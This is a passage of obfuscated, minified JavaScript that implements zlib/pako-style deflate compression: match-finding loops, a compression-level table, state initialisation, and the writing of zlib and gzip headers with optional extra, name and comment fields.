)]-_0x198415<=_0x369c8f[a0_0xb601(0x84b)]-_0x513b40&&(_0x369c8f[a0_0xb601(0x866)]=_0x2e338b(_0x369c8f,_0x198415),_0x369c8f[a0_0xb601(0x866)]<=0x5&&(_0x369c8f[a0_0xb601(0x820)]===_0x44bacf||_0x369c8f[a0_0xb601(0x866)]===_0x3a4cb3&&_0x369c8f[a0_0xb601(0x855)]-_0x369c8f[a0_0xb601(0x860)]>0x1000)&&(_0x369c8f[a0_0xb601(0x866)]=_0x3a4cb3-0x1));if(_0x369c8f[a0_0xb601(0x85b)]>=_0x3a4cb3&&_0x369c8f[a0_0xb601(0x866)]<=_0x369c8f[a0_0xb601(0x85b)]){_0xccabd5=_0x369c8f[a0_0xb601(0x855)]+_0x369c8f[a0_0xb601(0x85f)]-_0x3a4cb3,_0x2f1331=_0x9572ab(_0x369c8f,_0x369c8f[a0_0xb601(0x855)]-0x1-_0x369c8f[a0_0xb601(0x868)],_0x369c8f[a0_0xb601(0x85b)]-_0x3a4cb3),_0x369c8f[a0_0xb601(0x85f)]-=_0x369c8f[a0_0xb601(0x85b)]-0x1,_0x369c8f[a0_0xb601(0x85b)]-=0x2;do{++_0x369c8f[a0_0xb601(0x855)]<=_0xccabd5&&(_0x369c8f[a0_0xb601(0x863)]=_0x2b4155(_0x369c8f,_0x369c8f[a0_0xb601(0x863)],_0x369c8f[a0_0xb601(0x18d)][_0x369c8f[a0_0xb601(0x855)]+_0x3a4cb3-0x1]),_0x198415=_0x369c8f[a0_0xb601(0x17e)][_0x369c8f[a0_0xb601(0x855)]&_0x369c8f[a0_0xb601(0x85d)]]=_0x369c8f[a0_0xb601(0x131)][_0x369c8f[a0_0xb601(0x863)]],_0x369c8f[a0_0xb601(0x131)][_0x369c8f[a0_0xb601(0x863)]]=_0x369c8f[a0_0xb601(0x855)]);}while(--_0x369c8f[a0_0xb601(0x85b)]!==0x0);_0x369c8f[a0_0xb601(0x869)]=0x0,_0x369c8f[a0_0xb601(0x866)]=_0x3a4cb3-0x1,_0x369c8f[a0_0xb601(0x855)]++;if(_0x2f1331){_0x2160f7(_0x369c8f,![]);if(_0x369c8f[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}}else{if(_0x369c8f[a0_0xb601(0x869)]){_0x2f1331=_0x9572ab(_0x369c8f,0x0,_0x369c8f[a0_0xb601(0x18d)][_0x369c8f[a0_0xb601(0x855)]-0x1]);_0x2f1331&&_0x2160f7(_0x369c8f,![]);_0x369c8f[a0_0xb601(0x855)]++,_0x369c8f[a0_0xb601(0x85f)]--;if(_0x369c8f[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}else _0x369c8f[a0_0xb601(0x869)]=0x1,_0x369c8f[a0_0xb601(0x855)]++,_0x369c8f[a0_0xb601(0x85f)]--;}}_0x369c8f[a0_0xb601(0x869)]&&(_0x2f1331=_0x9572ab(_0x369c8f,0x0,_0x369c8f[a0_0xb601(0x18d)][_0x369c8f[a0_0xb601(0x855)]-0x1]),_0x369c8f[a0_0xb601(0x869)]=0x0);_0x369c8f[a0_0xb601(0x862)]=_0x369c8f[a0_0xb601(0x855)]<_0x3a4cb3-0x1?_0x369c8f[a0_0xb601(0x855)]:_0x3a4cb3-0x1;if(_0x4d25d2===_0x8b72ec){_0x2160f7(_0x369c8f,!![]);if(_0x369c8f[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x24ddd6;return _0x156b13;}if(_0x369c8f[a0_0xb601(0x817)]){_0x2160f7(_0x369c8f,![]);if(_0x369c8f[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}return _0x514e60;}function _0x1c4f0f(_0x35fbb5,_0x9e0d6b){var _0x51c05d,_0x5d6d1e,_0x3bcd6a,_0x566fdc,_0x4e6c1e=_0x35fbb5[a0_0xb601(0x18d)];for(;;){if(_0x35fbb5[a0_0xb601(0x85f)]<=_0x42e84e){_0x264dd3(_0x35fbb5);if(_0x35fbb5[a0_0xb601(0x85f)]<=_0x42e84e&&_0x9e0d6b===_0x43eaf9)return _0x3cf39b;if(_0x35fbb5[a0_0xb601(0x85f)]===0x0)break;}_0x35fbb5[a0_0xb601(0x866)]=0x0;if(_0x35fbb5[a0_0xb601(0x85f)]>=_0x3a4cb3&&_0x35fbb5[a0_0xb601(0x855)]>0x0){_0x3bcd6a=_0x35fbb5[a0_0xb601(0x855)]-0x1,_0x5d6d1e=_0x4e6c1e[_0x3bcd6a];if(_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]){_0x566fdc=_0x35fbb5[a0_0xb601(0x855)]+_0x42e84e;do{}while(_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x5d6d1e===_0x4e6c1e[++_0x3bcd6a]&&_0x3bcd6a<_0x566fdc);_0x35fbb5[a0_0xb601(0x866)]=_0x42e84e-(_0x566fdc-_0x3bcd6a),_0x35fbb5[a0_0xb601(0x866)]>_0x35fbb5[a0_0xb601(0x85f)]&&(_0x35fbb5[a0_0xb601(0x866)]=_0x35fbb5[a0_0xb601(0x85f)]);}}_0x35fbb5[a0_0xb601(0x866)]>=_0x3a4cb3?(_0x51c05d=_0x9572ab(_0x35fbb5,0x1,_0x35fbb5[a0_0xb601(0x866)]-_0x3a4cb3),_0x35fbb5[a0_0xb601(0x85f)]-=_0x35fbb5[a0_0xb601(0x866)],_0x35fbb5[a0_0xb601(0x855)]+=_0x35fbb5[a0_0xb601(0x866)],_0x35fbb5[a0_0xb601(0x866)]=0x0):(_0x51c05d=_0x9572ab(_0x35fbb5,0x0,_0x35fbb5[a0_0xb601(0x18d)][_0x35fbb5[a0_0xb601(0x855)]]),_0x35fbb5[a0_0xb601(0x85f)]--,_0x35fbb5[a0_0xb601(0x855)]++);if(_0x51c05d){_0x2160f7(_0x35fbb5,![]);if(_0x35fbb5[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}}_0x35fbb5[a0_0xb601(0x862)]=0x0;if(_0x9e0d6b===_0x8b72ec){_0x2160f7(_0x35fbb5,!![]);if(_0x35fbb5[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x24ddd6;return _0x156b13;}if(_0x35fbb5[a0_0xb601(0x817)]){_0x2160f7(_0x35fbb5,![]);if(_0x35fbb5[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}return _0x514e60;}function _0x2ff7f4(_0x3564a2,_0x26c36f){var _0x889838;for(;;){if(_0x3564a2[a0_0xb601(0x85f)]===0x0){_0x264dd3(_0x3564a2);if(_0x3564a2[a0_0xb601(0x85f)]===0x0){if(_0x26c36f===_0x43eaf9)return _0x3cf39b;break;}}_0x3564a2[a0_0xb601(0x866)]=0x0,_0x889838=_0x9572ab(_0x3564a2,0x0,_0x3564a2[a0_0xb601(0x18d)][_0x3564a2[a0_0xb601(0x855)]]),_0x3564a2[a0_0xb601(0x85f)]--,_0x3564a2[a0_0xb601(0x855)]++;if(_0x889838){_0x2160f7(_0x3564a2,![]);if(_0x3564a2[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}}_0x3564a2[a0_0xb601(0x862)]=0x0;if(_0x26c36f===_0x8b72ec){_0x2160f7(_0x3564a2,!![]);if(_0x3564a2[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x24ddd6;return _0x156b13;}if(_0x3564a2[a0_0xb601(0x817)]){_0x2160f7(_0x3564a2,![]);if(_0x3564a2[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}return _0x514e60;}var _0x222a15=_0x31a5d0(function _0x10a132(_0x21c528,_0x15a60a,_0x1258e7,_0x1ec920,_0xa4f5ce){_0x3bbced(this,_0x10a132),this[a0_0xb601(0x86a)]=_0x21c528,this[a0_0xb601(0x86b)]=_0x15a60a,this[a0_0xb601(0x86c)]=_0x1258e7,this[a0_0xb601(0x86d)]=_0x1ec920,this[a0_0xb601(0x86e)]=_0xa4f5ce;}),_0xad8c2=[new _0x222a15(0x0,0x0,0x0,0x0,_0x112837),new _0x222a15(0x4,0x4,0x8,0x4,_0x1bc846),new _0x222a15(0x4,0x5,0x10,0x8,_0x1bc846),new _0x222a15(0x4,0x6,0x20,0x20,_0x1bc846),new _0x222a15(0x4,0x4,0x10,0x10,_0x279564),new _0x222a15(0x8,0x10,0x20,0x20,_0x279564),new _0x222a15(0x8,0x10,0x80,0x80,_0x279564),new _0x222a15(0x8,0x20,0x80,0x100,_0x279564),new _0x222a15(0x20,0x80,0x102,0x400,_0x279564),new _0x222a15(0x20,0x102,0x102,0x1000,_0x279564)];function _0x4260e3(_0x42158c){_0x42158c[a0_0xb601(0x861)]=0x2*_0x42158c[a0_0xb601(0x84b)],_0x150364(_0x42158c[a0_0xb601(0x131)]),_0x42158c[a0_0xb601(0x867)]=_0xad8c2[_0x42158c[a0_0xb601(0x659)]][a0_0xb601(0x86b)],_0x42158c[a0_0xb601(0x85e)]=_0xad8c2[_0x42158c[a0_0xb601(0x659)]][a0_0xb601(0x86a)],_0x42158c[a0_0xb601(0x85c)]=_0xad8c2[_0x42158c[a0_0xb601(0x659)]][a0_0xb601(0x86c)],_0x42158c[a0_0xb601(0x85a)]=_0xad8c2[_0x42158c[a0_0xb601(0x659)]][a0_0xb601(0x86d)],_0x42158c[a0_0xb601(0x855)]=0x0,_0x42158c[a0_0xb601(0x854)]=0x0,_0x42158c[a0_0xb601(0x85f)]=0x0,_0x42158c[a0_0xb601(0x862)]=0x0,_0x42158c[a0_0xb601(0x866)]=_0x42158c[a0_0xb601(0x85b)]=_0x3a4cb3-0x1,_0x42158c[a0_0xb601(0x869)]=0x0,_0x42158c[a0_0xb601(0x863)]=0x0;}var _0x51f431=_0x31a5d0(function _0x347344(){_0x3bbced(this,_0x347344),this[a0_0xb601(0x81e)]=null,this[a0_0xb601(0x150)]=0x0,this[a0_0xb601(0x80b)]=null,this[a0_0xb601(0x864)]=0x0,this[a0_0xb601(0x851)]=0x0,this[a0_0xb601(0x80c)]=0x0,this[a0_0xb601(0x58)]=0x0,this[a0_0xb601(0x86f)]=null,this[a0_0xb601(0x870)]=0x0,this[a0_0xb601(0x161)]=_0xf9a5fe,this[a0_0xb601(0x871)]=-0x1,this[a0_0xb601(0x84b)]=0x0,this[a0_0xb601(0x872)]=0x0,this[a0_0xb601(0x85d)]=0x0,this[a0_0xb601(0x18d)]=null,this[a0_0xb601(0x861)]=0x0,this[a0_0xb601(0x17e)]=null,this[a0_0xb601(0x131)]=null,this[a0_0xb601(0x863)]=0x0,this[a0_0xb601(0x84c)]=0x0,this[a0_0xb601(0x873)]=0x0,this[a0_0xb601(0x84e)]=0x0,this[a0_0xb601(0x84d)]=0x0,this[a0_0xb601(0x854)]=0x0,this[a0_0xb601(0x866)]=0x0,this[a0_0xb601(0x868)]=0x0,this[a0_0xb601(0x869)]=0x0,this[a0_0xb601(0x855)]=0x0,this[a0_0xb601(0x860)]=0x0,this[a0_0xb601(0x85f)]=0x0,this[a0_0xb601(0x85b)]=0x0,this[a0_0xb601(0x85a)]=0x0,this[a0_0xb601(0x867)]=0x0,this[a0_0xb601(0x659)]=0x0,this[a0_0xb601(0x820)]=0x0,this[a0_0xb601(0x85e)]=0x0,this[a0_0xb601(0x85c)]=0x0,this[a0_0xb601(0x814)]=new Uint16Array(_0x442ce7*0x2),this[a0_0xb601(0x815)]=new Uint16Array((0x2*_0x1309e0+0x1)*0x2),this[a0_0xb601(0x816)]=new Uint16Array((0x2*_0x174bdf+0x1)*0x2),_0x150364(this[a0_0xb601(0x814)]),_0x150364(this[a0_0xb601(0x815)]),_0x150364(this[a0_0xb601(0x816)]),this[a0_0xb601(0x81b)]=null,this[a0_0xb601(0x81c)]=null,this[a0_0xb601(0x81d)]=null,this[a0_0xb601(0x80f)]=new Uint16Array(_0x21a54d+0x1),this[a0_0xb601(0x810)]=new Uint16Array(0x2*_0x156dd3+0x1),_0x150364(this[a0_0xb601(0x810)]),this[a0_0xb601(0x818)]=0x0,this[a0_0xb601(0x811)]=0x0,this[a0_0xb601(0x819)]=new Uint16Array(0x2*_0x156dd3+0x1),_0x150364(this[a0_0xb601(0x819)]),this[a0_0xb601(0x81a)]=0x0,this[a0_0xb601(0x874)]=0x0,this[a0_0xb601(0x817)]=0x0,this[a0_0xb601(0x821)]=0x0,this[a0_0xb601(0x812)]=0x0,this[a0_0xb601(0x813)]=0x0,this[a0_0xb601(0x369)]=0x0,this[a0_0xb601(0x862)]=0x0,this[a0_0xb601(0x80e)]=0x0,this[a0_0xb601(0x80d)]=0x0;});function _0x58c206(_0x3f0cbe){if(!_0x3f0cbe)return 0x1;var _0x390562=_0x3f0cbe[a0_0xb601(0x98)];if(!_0x390562||_0x390562[a0_0xb601(0x81e)]!==_0x3f0cbe||_0x390562[a0_0xb601(0x150)]!==_0x535c28&&_0x390562[a0_0xb601(0x150)]!==_0x1ce45e&&_0x390562[a0_0xb601(0x150)]!==_0x1609bc&&_0x390562[a0_0xb601(0x150)]!==_0x384445&&_0x390562[a0_0xb601(0x150)]!==_0xafa0fb&&_0x390562[a0_0xb601(0x150)]!==_0x5c8850&&_0x390562[a0_0xb601(0x150)]!==_0x38e2a6&&_0x390562[a0_0xb601(0x150)]!==_0x38e8e9)return 0x1;return 0x0;}function _0x56fa2b(_0xaf5623){if(_0x58c206(_0xaf5623))return _0x175820(_0xaf5623,_0x5ea2c9);_0xaf5623[a0_0xb601(0x859)]=_0xaf5623[a0_0xb601(0x853)]=0x0,_0xaf5623[a0_0xb601(0x81f)]=_0x7bbf5c;var _0x11f4b1=_0xaf5623[a0_0xb601(0x98)];return _0x11f4b1[a0_0xb601(0x80c)]=0x0,_0x11f4b1[a0_0xb601(0x851)]=0x0,_0x11f4b1[a0_0xb601(0x58)]<0x0&&(_0x11f4b1[a0_0xb601(0x58)]=-_0x11f4b1[a0_0xb601(0x58)]),_0x11f4b1[a0_0xb601(0x150)]=_0x11f4b1[a0_0xb601(0x58)]===0x2?_0x1ce45e:_0x11f4b1[a0_0xb601(0x58)]?_0x535c28:_0x38e2a6,_0xaf5623[a0_0xb601(0x858)]=_0x11f4b1[a0_0xb601(0x58)]===0x2?0x0:0x1,_0x11f4b1[a0_0xb601(0x871)]=-0x2,_0x129ef6(_0x11f4b1),_0x3efce0;}function _0x53a2f6(_0xb54388){var _0x4886c0=_0x56fa2b(_0xb54388);return _0x4886c0===_0x3efce0&&_0x4260e3(_0xb54388[a0_0xb601(0x98)]),_0x4886c0;}function _0x352145(_0x1b47a7,_0x4d35f1,_0x45bbcd,_0x3a21d6,_0x461715,_0x40b80e){if(!_0x1b47a7)return _0x5ea2c9;var _0x1c5a4e=0x1;_0x4d35f1===_0x3b3e4f&&(_0x4d35f1=0x6);if(_0x3a21d6<0x0)_0x1c5a4e=0x0,_0x3a21d6=-_0x3a21d6;else _0x3a21d6>0xf&&(_0x1c5a4e=0x2,_0x3a21d6-=0x10);if(_0x461715<0x1||_0x461715>_0x4eba2c||_0x45bbcd!==_0xf9a5fe||_0x3a21d6<0x8||_0x3a21d6>0xf||_0x4d35f1<0x0||_0x4d35f1>0x9||_0x40b80e<0x0||_0x40b80e>_0x118f00||_0x3a21d6===0x8&&_0x1c5a4e!==0x1)return _0x175820(_0x1b47a7,_0x5ea2c9);_0x3a21d6===0x8&&(_0x3a21d6=0x9);var _0x30fae7=new _0x51f431();return _0x1b47a7[a0_0xb601(0x98)]=_0x30fae7,_0x30fae7[a0_0xb601(0x81e)]=_0x1b47a7,_0x30fae7[a0_0xb601(0x150)]=_0x535c28,_0x30fae7[a0_0xb601(0x58)]=_0x1c5a4e,_0x30fae7[a0_0xb601(0x86f)]=null,_0x30fae7[a0_0xb601(0x872)]=_0x3a21d6,_0x30fae7[a0_0xb601(0x84b)]=0x1<<_0x30fae7[a0_0xb601(0x872)],_0x30fae7[a0_0xb601(0x85d)]=_0x30fae7[a0_0xb601(0x84b)]-0x1,_0x30fae7[a0_0xb601(0x873)]=_0x461715+0x7,_0x30fae7[a0_0xb601(0x84c)]=0x1<<_0x30fae7[a0_0xb601(0x873)],_0x30fae7[a0_0xb601(0x84e)]=_0x30fae7[a0_0xb601(0x84c)]-0x1,_0x30fae7[a0_0xb601(0x84d)]=~~((_0x30fae7[a0_0xb601(0x873)]+_0x3a4cb3-0x1)/_0x3a4cb3),_0x30fae7[a0_0xb601(0x18d)]=new Uint8Array(_0x30fae7[a0_0xb601(0x84b)]*0x2),_0x30fae7[a0_0xb601(0x131)]=new Uint16Array(_0x30fae7[a0_0xb601(0x84c)]),_0x30fae7[a0_0xb601(0x17e)]=new Uint16Array(_0x30fae7[a0_0xb601(0x84b)]),_0x30fae7[a0_0xb601(0x874)]=0x1<<_0x461715+0x6,_0x30fae7[a0_0xb601(0x864)]=_0x30fae7[a0_0xb601(0x874)]*0x4,_0x30fae7[a0_0xb601(0x80b)]=new Uint8Array(_0x30fae7[a0_0xb601(0x864)]),_0x30fae7[a0_0xb601(0x81a)]=_0x30fae7[a0_0xb601(0x874)],_0x30fae7[a0_0xb601(0x821)]=(_0x30fae7[a0_0xb601(0x874)]-0x1)*0x3,_0x30fae7[a0_0xb601(0x659)]=_0x4d35f1,_0x30fae7[a0_0xb601(0x820)]=_0x40b80e,_0x30fae7[a0_0xb601(0x161)]=_0x45bbcd,_0x53a2f6(_0x1b47a7);}function _0x449d5c(_0x2165c3,_0x377b2d){if(_0x58c206(_0x2165c3)||_0x377b2d>_0x14056c||_0x377b2d<0x0)return _0x2165c3?_0x175820(_0x2165c3,_0x5ea2c9):_0x5ea2c9;var _0x56051b=_0x2165c3[a0_0xb601(0x98)];if(!_0x2165c3[a0_0xb601(0x850)]||_0x2165c3[a0_0xb601(0x856)]!==0x0&&!_0x2165c3[a0_0xb601(0x67a)]||_0x56051b[a0_0xb601(0x150)]===_0x38e8e9&&_0x377b2d!==_0x8b72ec)return _0x175820(_0x2165c3,_0x2165c3[a0_0xb601(0x84f)]===0x0?_0x3ef0d6:_0x5ea2c9);var _0x17ea7c=_0x56051b[a0_0xb601(0x871)];_0x56051b[a0_0xb601(0x871)]=_0x377b2d;if(_0x56051b[a0_0xb601(0x80c)]!==0x0){_0x21b544(_0x2165c3);if(_0x2165c3[a0_0xb601(0x84f)]===0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;}else{if(_0x2165c3[a0_0xb601(0x856)]===0x0&&_0x37fe45(_0x377b2d)<=_0x37fe45(_0x17ea7c)&&_0x377b2d!==_0x8b72ec)return _0x175820(_0x2165c3,_0x3ef0d6);}if(_0x56051b[a0_0xb601(0x150)]===_0x38e8e9&&_0x2165c3[a0_0xb601(0x856)]!==0x0)return _0x175820(_0x2165c3,_0x3ef0d6);_0x56051b[a0_0xb601(0x150)]===_0x535c28&&_0x56051b[a0_0xb601(0x58)]===0x0&&(_0x56051b[a0_0xb601(0x150)]=_0x38e2a6);if(_0x56051b[a0_0xb601(0x150)]===_0x535c28){var _0x2cbe36=_0xf9a5fe+(_0x56051b[a0_0xb601(0x872)]-0x8<<0x4)<<0x8,_0x22b542=-0x1;if(_0x56051b[a0_0xb601(0x820)]>=_0x4efc81||_0x56051b[a0_0xb601(0x659)]<0x2)_0x22b542=0x0;else{if(_0x56051b[a0_0xb601(0x659)]<0x6)_0x22b542=0x1;else _0x56051b[a0_0xb601(0x659)]===0x6?_0x22b542=0x2:_0x22b542=0x3;}_0x2cbe36|=_0x22b542<<0x6;_0x56051b[a0_0xb601(0x855)]!==0x0&&(_0x2cbe36|=_0x2fff4e);_0x2cbe36+=0x1f-_0x2cbe36%0x1f,_0x3e38f0(_0x56051b,_0x2cbe36);_0x56051b[a0_0xb601(0x855)]!==0x0&&(_0x3e38f0(_0x56051b,_0x2165c3[a0_0xb601(0x858)]>>>0x10),_0x3e38f0(_0x56051b,_0x2165c3[a0_0xb601(0x858)]&0xffff));_0x2165c3[a0_0xb601(0x858)]=0x1,_0x56051b[a0_0xb601(0x150)]=_0x38e2a6,_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;}if(_0x56051b[a0_0xb601(0x150)]===_0x1ce45e){_0x2165c3[a0_0xb601(0x858)]=0x0,_0x46ccdb(_0x56051b,0x1f),_0x46ccdb(_0x56051b,0x8b),_0x46ccdb(_0x56051b,0x8);if(!_0x56051b[a0_0xb601(0x86f)]){_0x46ccdb(_0x56051b,0x0),_0x46ccdb(_0x56051b,0x0),_0x46ccdb(_0x56051b,0x0),_0x46ccdb(_0x56051b,0x0),_0x46ccdb(_0x56051b,0x0),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x659)]===0x9?0x2:_0x56051b[a0_0xb601(0x820)]>=_0x4efc81||_0x56051b[a0_0xb601(0x659)]<0x2?0x4:0x0),_0x46ccdb(_0x56051b,_0x315759),_0x56051b[a0_0xb601(0x150)]=_0x38e2a6,_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;}else{var _0x3d1458;_0x46ccdb(_0x56051b,(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x2f2)]?0x1:0x0)+(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]?0x2:0x0)+(!_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)]?0x0:0x4)+(!_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0xb8)]?0x0:0x8)+(!_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x877)]?0x0:0x10)),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x878)]&0xff),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x878)]>>0x8&0xff),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x878)]>>0x10&0xff),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x878)]>>0x18&0xff),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x659)]===0x9?0x2:_0x56051b[a0_0xb601(0x820)]>=_0x4efc81||_0x56051b[a0_0xb601(0x659)]<0x2?0x4:0x0),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)]['os']&0xff),(_0x3d1458=_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)])!==null&&_0x3d1458!==void 0x0&&_0x3d1458[a0_0xb601(0x1f)]&&(_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)][a0_0xb601(0x1f)]&0xff),_0x46ccdb(_0x56051b,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)][a0_0xb601(0x1f)]>>0x8&0xff)),_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)],0x0)),_0x56051b[a0_0xb601(0x870)]=0x0,_0x56051b[a0_0xb601(0x150)]=_0x1609bc;}}if(_0x56051b[a0_0xb601(0x150)]===_0x1609bc){if(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)]){var _0x1ea635=_0x56051b[a0_0xb601(0x80c)],_0x1d7b62=(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)][a0_0xb601(0x1f)]&0xffff)-_0x56051b[a0_0xb601(0x870)];while(_0x56051b[a0_0xb601(0x80c)]+_0x1d7b62>_0x56051b[a0_0xb601(0x864)]){var _0x3fdcc9=_0x56051b[a0_0xb601(0x864)]-_0x56051b[a0_0xb601(0x80c)];_0x56051b[a0_0xb601(0x80b)][a0_0xb601(0x50)](_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)][a0_0xb601(0x7d1)](_0x56051b[a0_0xb601(0x870)],_0x56051b[a0_0xb601(0x870)]+_0x3fdcc9),_0x56051b[a0_0xb601(0x80c)]),_0x56051b[a0_0xb601(0x80c)]=_0x56051b[a0_0xb601(0x864)];_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&_0x56051b[a0_0xb601(0x80c)]>_0x1ea635&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)]-_0x1ea635,_0x1ea635));_0x56051b[a0_0xb601(0x870)]+=_0x3fdcc9,_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;_0x1ea635=0x0,_0x1d7b62-=_0x3fdcc9;}var _0x350ef3=new Uint8Array(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x876)]);_0x56051b[a0_0xb601(0x80b)][a0_0xb601(0x50)](_0x350ef3[a0_0xb601(0x7d1)](_0x56051b[a0_0xb601(0x870)],_0x56051b[a0_0xb601(0x870)]+_0x1d7b62),_0x56051b[a0_0xb601(0x80c)]),_0x56051b[a0_0xb601(0x80c)]+=_0x1d7b62,_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&_0x56051b[a0_0xb601(0x80c)]>_0x1ea635&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)]-_0x1ea635,_0x1ea635)),_0x56051b[a0_0xb601(0x870)]=0x0;}_0x56051b[a0_0xb601(0x150)]=_0x384445;}if(_0x56051b[a0_0xb601(0x150)]===_0x384445){if(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0xb8)]){var _0xe3ba78=_0x56051b[a0_0xb601(0x80c)],_0x1d69c1;do{if(_0x56051b[a0_0xb601(0x80c)]===_0x56051b[a0_0xb601(0x864)]){_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&_0x56051b[a0_0xb601(0x80c)]>_0xe3ba78&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)]-_0xe3ba78,_0xe3ba78));_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;_0xe3ba78=0x0;}_0x56051b[a0_0xb601(0x870)]<_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0xb8)][a0_0xb601(0x1f)]?_0x1d69c1=_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0xb8)][a0_0xb601(0xaf)](_0x56051b[a0_0xb601(0x870)]++)&0xff:_0x1d69c1=0x0,_0x46ccdb(_0x56051b,_0x1d69c1);}while(_0x1d69c1!==0x0);_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&_0x56051b[a0_0xb601(0x80c)]>_0xe3ba78&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)]-_0xe3ba78,_0xe3ba78)),_0x56051b[a0_0xb601(0x870)]=0x0;}_0x56051b[a0_0xb601(0x150)]=_0xafa0fb;}if(_0x56051b[a0_0xb601(0x150)]===_0xafa0fb){if(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x877)]){var _0xec9842=_0x56051b[a0_0xb601(0x80c)],_0x401938;do{if(_0x56051b[a0_0xb601(0x80c)]===_0x56051b[a0_0xb601(0x864)]){_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&_0x56051b[a0_0xb601(0x80c)]>_0xec9842&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)]-_0xec9842,_0xec9842));_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return 